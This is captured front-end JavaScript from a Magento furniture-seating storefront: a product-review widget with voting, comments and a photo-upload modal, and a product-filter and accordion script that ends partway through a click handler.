                showComments: '.show-comments',
                addComment: '.add-comment',
                hideComments: '.hide-comments',
                submitComment: 'submit-comment',
                cancelComment: '.cancel-comment',
                reviewFormModal: '#intenso-add-review-modal',
                addReviewLink: '.intenso-add-your-review-link',
                closeButton: '.intenso-close-button',
                addPhotosButton: '.intenso-add-photos-button',
                submitReview: '.intenso-submit-review',
                reviewTextarea: '.review-field-text textarea',
                reviewSummary: '.review-field-summary',
                reviewNickname: '.review-field-nickname',
                reviewEmail: '.review-field-email'
            }
        },

        hoverStatus: false,

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            this._bindVote();
            this._bindShowComments();
            this._bindAddComments();
            this._bindHideComments();
            this._bindOpenReviewModal();
            this._bindPostReview();
            this._bindFormFields();
        },

        _bindVote: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'vote/post';
            $('#product-review-container').on('click', this.options.selectors.voteBtn, function (e) {
                e.preventDefault();
                self.vote(url, $(e.target).data('reviewId'), $(e.target).data('helpful'));
            });
        },

        _bindShowComments: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'comment/listcomment';
            $('#product-review-container').on('click', this.options.selectors.showComments, function (e) {
                e.preventDefault();
                self.showComments(url, $(e.target));
            });
        },

        _bindAddComments: function () {
            var self = this;
            $('#product-review-container').on('click', this.options.selectors.addComment, function (e) {
                e.preventDefault();
                self.addComment($(e.target).data('reviewId'));
            })
        },

        _bindHideComments: function () {
            $('#product-review-container').on('click', this.options.selectors.hideComments, function (e) {
                e.preventDefault();
                $(this).parents('[class^="comments-wrapper-"]').html('');
            });
        },

        _bindOpenReviewModal: function () {
            var self = this,
                dropzoneUploader,
                $form = $('#review-form'),
                url = $(self.options.selectors.reviewFormModal).attr('data-img-post-url');

            $('body').on('click', this.options.selectors.addReviewLink, function (e) {
                e.preventDefault();

                // open modal
                $(self.options.selectors.reviewFormModal).modal('openModal');

                // init Dropzone uploader
                if (url && typeof dropzoneUploader === 'undefined' && $('.dropzone-previews').length) {
                    dropzoneUploader = new Dropzone(document.body, {
                        url: url,
                        previewsContainer: '.dropzone-previews',
                        createImageThumbnails: false,
                        dictDefaultMessage: 'Drop photos here or click to upload.',
                        dictInvalidFileType: 'Allowed formats are: .jpg, .jpeg, .png, .bmp and .gif',
                        dictFileTooBig: 'The file size can\’t exceed 10MB',
                        dictCancelUpload: 'Remove',
                        thumbnailWidth: 120,
                        thumbnailHeight: 120,
                        parallelUploads: 5,
                        maxFilesize: 10,
                        addRemoveLinks: true,
                        maxFiles: 5,
                        acceptedFiles: '.jpg,.jpeg,.png,.gif,.bmp',
                        clickable: self.options.selectors.addPhotosButton
                    });
                    dropzoneUploader.on('maxfilesreached', function () {
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                    });
                    dropzoneUploader.on("maxfilesexceeded", function (file) {
                        this.removeFile(file);
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                        if (!$('.intenso-modal .modal-footer').find('.intenso-review-maxfilesexceeded').length) {
                            $('<div class="intenso-review-maxfilesexceeded">You can upload a maximum of 5 photos</div>').insertBefore('.intenso-add-photos-button');
                            setTimeout(function () {
                                $('.intenso-review-maxfilesexceeded').fadeOut(1000, function () {
                                    $(this).remove();
                                });
                            }, 5000);
                        }
                    });
                    // post
                    dropzoneUploader.on('sending', function (file, xhr, formData) {
                        formData.append('form_key', $('input[name="form_key"]').val());
                        formData.append('image', file);
                        $(self.options.selectors.submitReview).prop('disabled', true);
                    });
                    // add hidden input with name of the uploaded file
                    dropzoneUploader.on('success', function (file, response) {
                        if (response['success']) {
                            $('<input>').attr({
                                type: 'hidden',
                                name: 'image[]',
                                'data-original-name': response['originalName'],
                                value: response['file']
                            }).appendTo($form);
                        } else {
                            alert(response['message']);
                        }
                        $(self.options.selectors.submitReview).prop('disabled', false);
                    });
                    // remove hidden input when user clicks the delete button and enable upload button
                    dropzoneUploader.on('removedfile', function (file) {
                        $(self.options.selectors.addPhotosButton).prop('disabled', false);
                        $('input[type="hidden"][data-original-name="' + file.name + '"]').remove();
                    });
                    // fix thumbnail orientation
                    dropzoneUploader.on('addedfile', function (file) {
                        var self = this;
                        loadImage.parseMetaData(file, function (data) {
                            // use embedded thumbnail if exists.
                            if (data.exif) {
                                var orientation = data.exif.get('Orientation');
                                if (orientation) {
                                    loadImage(file, function (img) {
                                        self.emit('thumbnail', file, img.toDataURL());
                                    }, { orientation: orientation });
                                    return;
                                }
                            }
                            self.createThumbnail(file);
                        });
                    });
                }
            });
        },

        _bindPostReview: function () {
            var self = this,
                form = $('#review-form');
            $('body').on('click', this.options.selectors.submitReview, function (e) {
                e.preventDefault();
                self.postReview(form);
            });
        },

        _bindFormFields: function () {
            var self = this,
                $body = $('body'),
                reviewSummaryInput = this.options.selectors.reviewSummary + ' input';

            $body.on('keypress input paste', this.options.selectors.reviewTextarea, function (e) {
                if (e.which !== 0 && !$(this).hasClass('intenso-expand-field')) {
                    $(this).addClass('intenso-expand-field');
                    $(self.options.selectors.reviewSummary).fadeIn(500);
                }
                if ($(reviewSummaryInput).val()) {
                    self.showAllFields();
                }
            });
            $body.on('keyup input', this.options.selectors.reviewTextarea, function (e) {
                if (!this.value && $(this).hasClass('intenso-expand-field')) {
                    $(self.options.selectors.reviewEmail).hide(100);
                    $(self.options.selectors.reviewNickname).hide(150);
                    $(self.options.selectors.reviewSummary).hide(200);
                    $(this).removeClass('intenso-expand-field');
                }
            });
            $body.on('keypress input paste', reviewSummaryInput, function (e) {
                self.showAllFields();
            });
        },

        showAllFields: function () {
            $(this.options.selectors.reviewNickname).fadeIn(200);
            $(this.options.selectors.reviewEmail).fadeIn(300);
        },

        _init: function () {
            var self = this;
            $('.summary-popover').hoverIntent({
                over: function () {
                    var productId = $(this).data('review-product'),
                        url = $(this).data('review-url');

                    self.hoverStatus = true;
                    self.showProductReviews(productId, url, $(this).find('.summary-popover-content'));
                },
                out: function () {
                    self.hoverStatus = false;
                    self.hidePopover();
                },
                timeout: 100
            });
            if (typeof this.options.viewMore !== 'undefined' && this.isArray(this.options.viewMore)) {
                for (var i = 0; i < this.options.viewMore.length; ++i) {
                    this.viewMore(this.options.viewMore[i]);
                }
            }
        },

        isArray: function (obj) {
            return obj && obj.constructor == Array;
        },

        viewMore: function (id) {
            var review = $('.review-' + id);
            if (review && review.html()) {
                var words = review.html().split(/[ ]+/);
                if (words.length > this.options.viewMoreLimit) {
                    var counter = 0,
                        toHide = [],
                        toShow = [];
                    for (var i = 0; i < words.length; i++) {
                        if (counter >= this.options.viewMoreLimit) {
                            toHide.push(words[i]);
                        } else {
                            toShow.push(words[i]);
                        }
                        if (words[i].length > 1) {
                            counter++;
                        }
                    }
                    if (counter >= this.options.viewMoreLimit) {
                        var viewMoreLink = $('<a id="view-more-'+id+'" href="#" class="intenso-view-more">'+$.mage.__('Read more')+'</a>');
                        var ellipsis = $('<span class="ellipsis-'+id+'">... </span>');
                        var hide = $('<span></span>');
                        hide.html(toHide.join(' '));
                        hide.addClass('view-more-' + id);
                        hide.hide();
                        review.html(toShow.join(' ') + ellipsis.prop('outerHTML') + viewMoreLink.prop('outerHTML') + ' ' + hide.prop('outerHTML'));
                        $('#view-more-'+id).on('click', function (e) {
                            e.preventDefault();
                            $(this).hide();
                            $('.ellipsis-' + id).hide();
                            $('.view-more-' + id).show();
                        });
                    }
                }
            }
        },

        vote: function (url, reviewId, vote) {
            if (this.voting && typeof url === 'undefined' || typeof reviewId === 'undefined' || typeof vote === 'undefined') {
                return false;
            }
            this.voting = true;
            if ($('.loading-indicator.loader-right.review-' + reviewId).length == 0) {
                $('.voting-buttons-' + reviewId).append('<span class="loading-indicator loader-right review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                data: {
                    id: reviewId,
                    helpful: vote
                },
                type: 'post',
                dataType: 'json',
                success: function (res) {
                    $('.voting-buttons-' + reviewId).remove();
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    if (res.vote == 'success') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-success').show();
                        return;
                    } else if (res.vote == 'duplicated') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-duplicated').show();
                        return;
                    }
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                },
                error: function () {
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                    return;
                }
            });
        },

        postReview: function (form) {
            var self = this,
                url = form.attr('action'),
                modal = $(this.options.selectors.reviewFormModal),
                btnSending = modal.data('btn-sending'),
                btnRetry = modal.data('btn-retry');
            //if (form.valid()) {
                $(this.options.selectors.submitReview).text(btnSending).prop('disabled', true);
                $.ajax({
                    url: url,
                    data: form.serialize(),
                    type: 'post',
                    success: function (responseContent) {
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        $('#intenso-status-message').html(responseContent.message);
                        if (responseContent.success) {
                            // on success
                            modal.find('.sa-error').hide()
                            modal.find('.sa-success').show();
                            modal.find('sa-success').addClass('animate');
                            modal.find('.sa-tip').addClass('animateSuccessTip');
                            modal.find('.sa-long').addClass('animateSuccessLong');
                            $(self.options.selectors.submitReview).hide();
                            $(self.options.selectors.closeButton).show();
                        } else {
                            // on error
                            modal.find('.sa-success').hide();
                            modal.find('.sa-error').show();
                            modal.find('sa-error').addClass('animateErrorIcon');
                            modal.find('.sa-x-mark').addClass('animateXMark');
                            $(self.options.selectors.closeButton).hide();
                            $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                            $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        }
                    },
                    error: function () {
                        // on error
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        modal.find('.sa-error').show();
                        modal.find('sa-error').addClass('animateErrorIcon');
                        modal.find('.sa-x-mark').addClass('animateXMark');
                        $(self.options.selectors.closeButton).hide();
                        $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                        $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        $('#intenso-status-message').html($.mage.__('We can\'t post your review right now.'));
                    }
                });
           // }
        },

        checkFit: function (popover) {
            var position = popover.offset(),
                viewportWidth = $(window).width(),
                popoverWidth = popover.width(),
                margin = viewportWidth * 3/100;

            if (viewportWidth - position.left < popoverWidth + margin) {
                var reference = popover.siblings('.rating-result').offset(),
                    _left = -(popover.width() + reference.left - viewportWidth + (margin/2));
                popover.css('left', _left + 'px');
            }
        },

        showProductReviews: function (productId, url, popover) {
            var self = this;
            if (popover.find('.review-popover').is(':visible')) {
                return false;
            }
            if (this.loadedReviews == undefined) {
                this.loadedReviews = [];
            }
            if (this.loadedUrl == undefined) {
                this.loadedUrl = [];
            }
            self.hidePopover();
            self.checkFit(popover);
            popover.find('.review-popover').fadeIn(300);
            popover.parents('.rating-result').siblings('.summary-popover-corner').addClass('active');

            if (this.loadedReviews[productId]) {
                this.showLoadedReviews(this.loadedReviews[productId], popover);
            } else {
                if (self.loadedUrl[productId]) {
                    return false;
                }
                self.loadedUrl[productId] = true;
                $.ajax({
                    url: url,
                    data: {
                        id: productId
                    },
                    type: 'get',
                    success: function (res) {
                        self.loadedReviews[productId] = res;
                        self.showLoadedReviews(self.loadedReviews[productId], popover);
                    },
                    error: function () {
                        return false;
                    }
                });
            }
        },

        showLoadedReviews: function (summary, popover) {
            var self = this;
            if (!this.hoverStatus) {
                return;
            }
            var el = popover.find('.review-popover');
            if (summary) {
                el.html(summary);
                el.fadeIn(300);
            } else {
                el.html('');
                el.hide();
            }
            setTimeout(function () {
                if (!self.hoverStatus) {
                    self.hidePopover();
                }
            }, 400);
        },

        hidePopover: function (e) {
            $('.review-popover').hide();
            $('.summary-popover-content').css('left', '');
            $('.summary-popover-corner').removeClass('active');
            $('.rating-box.active').removeClass('active');
        },

        showComments: function (url, el) {
            var reviewId = el.data('reviewId');
            if (typeof url === 'undefined' || typeof reviewId === 'undefined') {
                return false;
            }
            if (this.loadedComments == undefined) {
                this.loadedComments = [];
            }
            var that = this;
            if (typeof this.loadedComments[reviewId] != 'undefined') {
                $('.comments-wrapper-' + reviewId).html(that.loadedComments[reviewId]);
                return false;
            }
            if ($('.loading-indicator.loader-left.review-' + reviewId).length == 0) {
                $('.vote-review-id-' + reviewId).prepend('<span class="loading-indicator loader-left review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                cache: true,
                data: {
                    id: reviewId
                },
                type: 'get',
                success: function (res) {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    $('.comments-wrapper-' + reviewId).html(res);
                    that.loadedComments[reviewId] = res;
                },
                error: function () {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    return false;
                }
            });
            return false;
        },

        hideComments: function (reviewId) {
            $('.comments-wrapper-' + reviewId).html('');
        },

        addComment: function (reviewId) {
            var self = this,
                $commentsWrapper = $('.comments-wrapper-' + reviewId),
                form,
                action;
            if (typeof reviewId === 'undefined') {
                return false;
            }
            if ($commentsWrapper.find('form').length === 0) {
                form = $('.intenso-add-comment-form.comment-form-template').clone();
                action = form.find('form').attr('action');
                if (typeof action !== 'undefined') {
                    action = action.replace('__review_id_placeholder__', reviewId);
                    form.find('form').attr({
                        'action': action,
                        'id': 'review_comment_form_'+reviewId
                    });
                    form.find(this.options.selectors.submitComment).attr('data-review-id', reviewId);
                }
                form.removeClass('comment-form-template');
                $('.comments-wrapper-' + reviewId + ' > a').hide();
                if ($commentsWrapper.children().length > 0) {
                    form.insertBefore($('.comments-wrapper-' + reviewId + ' a.add-comment'));
                } else {
                    $commentsWrapper.html(form);
                }
                $commentsWrapper.append('<script type="text/x-magento-init">{ "#review_comment_form_'+reviewId+'": { "validation": {} } }</script>');
                form.find('form').submit(function () {
                    if ($('#review_comment_form_'+reviewId).validation('isValid')) {
                        self.postComment(form.find('form'), reviewId);
                        return false;
                    }
                });
                form.find(this.options.selectors.cancelComment).on('click', function (e) {
                    e.preventDefault();
                    form.remove();
                    $('.comments-wrapper-' + reviewId + ' > a').show();
                });

                $('.review-comment-form').trigger('contentUpdated');
            }
            return false;
        },

        postComment: function (form, reviewId) {
            var url = form.attr('action'),
                button = form.find(':submit'),
                btnText = button.data('btn-txt'),
                btnSending = button.data('btn-sending');
            button.text(btnSending).prop('disabled', true);
            $.ajax({
                url: url,
                data: form.serialize(),
                type: 'post',
                success: function (responseContent) {
                    if (responseContent.success) {
                        $('.comments-wrapper-'+reviewId).html('<span class="intenso-success-msg intenso-checkmark">'+responseContent.message+'</span>');
                    } else {
                        $('.comments-wrapper-'+reviewId+' .intenso-msg-wrapper').html('<span class="intenso-error-msg intenso-error">'+responseContent.message+'</span>');
                    }
                    button.text(btnText).prop('disabled', false);
                },
                error: function () {
                    button.text(btnText).prop('disabled', false);
                    return false;
                }
            });
            return false;
        }
    });

    return $.intenso.review;
}); 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js
body_size: 4940
content:

require(['jquery'], function ($) {

    $(document).ready(function () {

        function initFilterTagsContainer($accordion) {
            if ($accordion.find('.filter-tags-container').length === 0) {
                var $tagsContainer = $('<div class="filter-tags-container" ></div>');
                var $tagsWrapper = $('<div class="filter-tags-wrapper" ></div>');
                var $clearAllBtn = $('<a href="#" class="clear-all-filters" >Clear All</a>');
                var $tagsRow = $('<div style="display: flex; align-items: center; width: 100%;"></div>');

                $tagsRow.append($tagsWrapper);
                $tagsRow.append($clearAllBtn);
                $tagsContainer.append($tagsRow);

                var $filterableLabel = $accordion.find('.filterable__label');
                var $searchInput = $filterableLabel.find('.filter-search-input');

                if ($filterableLabel.length) {
                    if ($searchInput.length) {
                        $searchInput.before($tagsContainer);
                    } else {
                        $filterableLabel.append($tagsContainer);
                    }
                } else {
                    $accordion.find('.accordion-content').append($tagsContainer);
                }
            }
        }

        $('.accordion-item').each(function () {
            initFilterTagsContainer($(this));
        });


        function initExistingFilters() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);


                $accordion.find('.filter-dropdown').each(function () {
                    var $dropdown = $(this);
                    var filterKey = $dropdown.attr('name');
                    var selectedVal = $dropdown.val();
                    var selectedText = $dropdown.find('option:selected').text();
                    if ((!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) && filterKey) {
                        var urlParams = new URLSearchParams(window.location.search);
                        var filterParam = urlParams.get(filterKey);
                        if (filterParam) {
                            $dropdown.find('option').each(function () {
                                var optVal = $(this).val();
                                if (optVal && optVal.includes(filterParam)) {
                                    $dropdown.val(optVal);
                                    selectedVal = optVal;
                                    selectedText = $(this).text();
                                }
                            });
                        }
                    }

                    if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                        addFilterTag($accordion, filterKey, selectedText, selectedVal);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                    var $radio = $(this);
                    var filterKey = $radio.attr('name');
                    var filterValue = $radio.val();
                    var filterLabel = $radio.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('.custom-ms-options input[type="checkbox"]:checked').each(function () {
                    var $checkbox = $(this);
                    var filterKey = $checkbox.attr('name');
                    var filterValue = $checkbox.val();
                    var filterLabel = $checkbox.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                    }
                });
            });
        }

        setTimeout(initExistingFilters, 500);

        /* ---------------------------------------------
           0.9) MOVE OX NOTE INSIDE ACCORDION CONTENT
        --------------------------------------------- */
        function moveOxNotesInsideAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                var $note = $content.next('.ox-note');

                if (!$note.length) {
                    $note = $accordion.find('.ox-note').not($content.find('.ox-note'));
                }

                if ($note.length && $note.closest('.accordion-content').length === 0) {
                    $content.append($note);
                }
            });
        }

        setTimeout(moveOxNotesInsideAccordion, 500);
        setTimeout(moveOxNotesInsideAccordion, 1000);
        setTimeout(moveOxNotesInsideAccordion, 2000);

        if (typeof MutationObserver !== 'undefined') {
            var observer = new MutationObserver(function (mutations) {
                var shouldMove = false;
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes.length) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            var node = mutation.addedNodes[i];
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('ox-note'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.ox-note')) {
                                shouldMove = true;
                                break;
                            }
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('accordion-next-wrapper'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.accordion-next-wrapper')) {
                                shouldMove = true;
                                break;
                            }
                        }
                    }
                });
                if (shouldMove) {
                    setTimeout(moveOxNotesInsideAccordion, 100);
                    setTimeout(initCustomContentAccordion, 200);
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }

        function addFilterTag($accordion, filterKey, filterLabel, filterValue) {
            initFilterTagsContainer($accordion);

            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var existingTag = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if (existingTag.length > 0) {
                return;
            }

            var $tag = $('<span class="filter-tag" data-filter-key="' + filterKey + '" data-filter-value="' + filterValue + '" >' +
                '<span class="filter-tag-label">' + filterLabel + '</span>' +
                '<span class="filter-tag-remove" >&times;</span>' +
                '</span>');

            $tag.find('.filter-tag-remove').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                removeFilterTag($accordion, filterKey, filterValue);
            });

            $tagsWrapper.append($tag);
            $tagsContainer.show();

            updateClearAllButton($accordion);
        }

        function applyAllActiveFilters($accordion) {
            var wrappers = $accordion.find('.custom-ox-picker-wrapper');
            var allAllowedIds = [];
            var hasActiveFilters = false;
            var hasInitializedIds = false;

            $accordion.find('.filter-dropdown').each(function () {
                var selectedVal = $(this).val();
                var selectedText = $(this).find('option:selected').text();

                if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                    hasActiveFilters = true;
                    var ids = selectedVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                var radioVal = $(this).val();

                if (radioVal && radioVal !== '') {
                    hasActiveFilters = true;
                    var ids = radioVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('.custom-multiselect').each(function () {
                var $multiselect = $(this);
                var checkedValues = [];

                $multiselect.find('input[type="checkbox"]:checked').each(function () {
                    var val = $(this).val();
                    if (val) {
                        checkedValues.push(val);
                    }
                });

                if (checkedValues.length > 0) {
                    hasActiveFilters = true;
                    var multiselectIds = [];
                    checkedValues.forEach(function (val) {
                        var ids = val.split(',').map(function (id) {
                            return id.trim();
                        });
                        multiselectIds = multiselectIds.concat(ids);
                    });

                    multiselectIds = multiselectIds.filter(function (id, index) {
                        return multiselectIds.indexOf(id) === index;
                    });

                    if (!hasInitializedIds) {
                        allAllowedIds = multiselectIds;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return multiselectIds.indexOf(id) !== -1;
                        });
                    }
                }
            });

            if (!hasActiveFilters) {
                wrappers.show();
            } else {

                wrappers.each(function () {
                    var img = $(this).find('.ox-picker-image');
                    var imgId = img.attr('id');
                    var imgVal = imgId.split('_').pop();

                    if (allAllowedIds.includes(imgVal)) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
            }
        }


        function removeFilterTag($accordion, filterKey, filterValue) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $tagToRemove = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if ($tagToRemove.length > 0) {
                $tagToRemove.remove();
            }
            $accordion.data('removing-filter', true);

            if (filterKey && filterKey.includes('[]')) {

                var $checkbox = $accordion.find('input[type="checkbox"][name="' + filterKey + '"][value="' + filterValue + '"]');
                if ($checkbox.length) {
                    $checkbox.prop('checked', false);
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]').remove();
                }
            } else {

                var $dropdown = $accordion.find('.filter-dropdown[name="' + filterKey + '"]');
                if ($dropdown.length) {
                    $dropdown.val('');
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                } else {
                    var $radio = $accordion.find('input[type="radio"][name="' + filterKey + '"][value="' + filterValue + '"]');
                    if ($radio.length && $radio.is(':checked')) {
                        $radio.prop('checked', false);
                        $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                    }
                }
            }

            setTimeout(function () {
                $accordion.removeData('removing-filter');
            }, 100);

            applyAllActiveFilters($accordion);


            if ($tagsWrapper.find('.filter-tag').length === 0) {
                $tagsContainer.hide();
            }

            updateClearAllButton($accordion);
        }


        function clearAllFilters($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');

            $accordion.find('.filter-dropdown').val('').trigger('change');

            $accordion.find('input[type="radio"][name^="filter["]').prop('checked', false).trigger('change');

            $accordion.find('.custom-ms-options input[type="checkbox"]').prop('checked', false).trigger('change');


            $tagsWrapper.find('.filter-tag').remove();
            $tagsContainer.hide();
        }

        function updateClearAllButton($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var tagCount = $tagsWrapper.find('.filter-tag').length;
            if (tagCount > 1) {
                $clearAllBtn.show();
            } else {
                $clearAllBtn.hide();
            }
        }


        $(document).on('click', '.clear-all-filters', function (e) {
            e.preventDefault();
            var $accordion = $(this).closest('.accordion-item');
            clearAllFilters($accordion);
        });

        /* ---------------------------------------------
           1) ACCORDION TOGGLE
        --------------------------------------------- */


        function initAccordionIcons() {
            $('.accordion-header').each(function () {
                var $header = $(this);
                var $toggleIcon = $header.find('.toggle-icon');
                var currentIcon = $toggleIcon.html().trim();
                if (currentIcon === '+' || currentIcon === '' || currentIcon === '<span class="toggle-icon">+</span>') {
                    if ($header.hasClass('active')) {
                        $toggleIcon.html('<i class="fa fa-angle-up"></i>');
                    } else {
                        $toggleIcon.html('<i class="fa fa-angle-down"></i>');

                    }

                }

            });

        }

        /* ---------------------------------------------
           1.1) ADD \"NEXT\" BUTTON INSIDE ACCORDIONS
        --------------------------------------------- */
        function initAccordionNextButtons() {
            var $items = $('.accordion-item');

            $items.each(function (index) {
                var $item = $(this);
                var $content = $item.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                if (index === $items.length - 1) {
                    return;
                }

                if ($content.find('.accordion-next-btn').length) {
                    return;
                }

                var $btnWrapper = $('<div class=\"accordion-next-wrapper\"></div>');
                var $btn = $('<button type=\"button\" class=\"accordion-next-btn\">Next <i class="fa fa-angle-right"></i></button>');
                $btnWrapper.append($btn);
                $content.append($btnWrapper);
            });
        }

        /* ---------------------------------------------
            1.2) CREATE CUSTOM CONTENT ACCORDION WRAPPER AND MOVE ELEMENTS
        --------------------------------------------- */
        function initCustomContentAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                // Check if custom-content-accordion wrapper already exists
                var $customWrapper = $content.find('.custom-content-accordion');
                if (!$customWrapper.length) {
                    // Create the wrapper div
                    $customWrapper = $('<div class="custom-content-accordion"></div>');
                    $content.append($customWrapper);
                }

                // Move accordion-next-wrapper if it exists and is not already inside custom wrapper
                var $nextWrapper = $content.find('.accordion-next-wrapper').not($customWrapper.find('.accordion-next-wrapper'));
                if ($nextWrapper.length) {
                    $customWrapper.append($nextWrapper);
                }

                // Move ox-note if it exists and is not already inside custom wrapper
                var $oxNote = $content.find('.ox-note').not($customWrapper.find('.ox-note'));
                if ($oxNote.length) {
                    $customWrapper.append($oxNote);
                }
            });
        }


        initAccordionIcons();
        initAccordionNextButtons();

        function openFirstAccordion() {
            var $firstAccordion = $('.accordion-item').first();
            if ($firstAccordion.length) {
                var $firstHeader = $firstAccordion.find('.accordion-header').first();
                var $firstContent = $firstHeader.next('.accordion-content');

                if ($firstContent.length && !$firstHeader.hasClass('active')) {
                    $firstContent.show();
                    $firstHeader.addClass('active');
                    $firstHeader.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
                }
            }
        }

        setTimeout(openFirstAccordion, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 1500);

        $('.accordion-header').off('click').on('click', function (e) {
            e.preventDefault();

            var $header = $(this);
            var $content = $header.next('.accordion-content');
            var isActive = $header.hasClass('active');

            $('.accordion-header').not($header).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            });

            if (isActive) {
                $content.stop(true, true).slideUp(200);
                $header.removeClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            } else {
                $content.stop(true, true).slideDown(200);
                $header.addClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
            }
        });

        $(document).on('click', '.accordion-next-btn', function (e) {
            e.preventDefault();

            var $currentItem = $(this).closest('.accordion-item');
            // Skip hidden accordion-items (e.g. those with style="display:none")
            var $nextItem = $currentItem.nextAll('.accordion-item').filter(':visible').first();

            if (!$nextItem.length) {
                return;
            }

            var $currentHeader = $currentItem.find('.accordion-header').first();
            var $currentContent = $currentHeader.next('.accordion-content');

            var $nextHeader = $nextItem.find('.accordion-header').first();
            var $nextContent = $nextHeader.next('.accordion-content');

            $currentContent.stop(true, true).slideUp(200);
            $currentHeader.removeClass('active');
            $currentHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');

            $('.accordion-header').not($nextHeader).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');
            });


            $nextContent.stop(true, true).slideDown(200);
            $nextHeader.addClass('active');
